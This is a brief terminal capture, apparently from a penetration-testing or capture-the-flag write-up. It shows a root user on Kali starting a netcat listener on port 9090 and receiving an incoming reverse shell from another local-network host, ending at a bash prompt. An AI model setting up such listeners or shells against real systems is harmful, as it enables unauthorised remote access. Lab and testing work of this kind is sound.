 ┌──(root㉿kali)-[/home/test]
└─# nc -nlvp 9090
listening on [any] 9090 ...
connect to [192.168.0.182] from (UNKNOWN) [192.168.0.102] 47047
bash: no job control in this shell
bash-4.1$